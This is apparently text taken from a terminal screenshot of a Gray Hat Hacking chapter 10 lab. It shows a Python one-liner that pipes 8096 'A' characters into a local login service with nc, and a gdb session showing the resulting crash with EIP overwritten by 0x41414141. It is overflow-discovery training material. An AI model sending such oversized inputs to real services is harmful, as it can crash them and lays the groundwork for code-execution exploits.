 ┌──(kali㉿kali)-[~/GHHv6/ch10]
└─$ python -c 'print("A"*8096)' | nc localhost 5555
--------Login---------
Username:
┌──(kali㉿kali)-[~/GHHv6/ch10]
└─$ gdb -q ./ch10_6
Reading symbols from ./ch10_6...
(No debugging symbols found in ./ch10_6)
(gdb) set follow-fork-mode child
(gdb) r
Starting program: /home/kali/GHHv6/ch10/ch10_6
[Attaching after process 9220 fork to child process 9312]
[New inferior 2 (process 9312)]
[Detaching after fork from parent process 9220]
[Inferior 1 (process 9220) detached]
Thread 2.1 "ch10_6" received signal SIGSEGV, Segmentation fault.
[Switching to process 9312]
0x41414141 in ?? ()
(gdb) i r eip esp ebp
eip 0x41414141 0x41414141
esp 0xffffd488 0xffffd488
ebp 0x41414141 0x41414141
(gdb)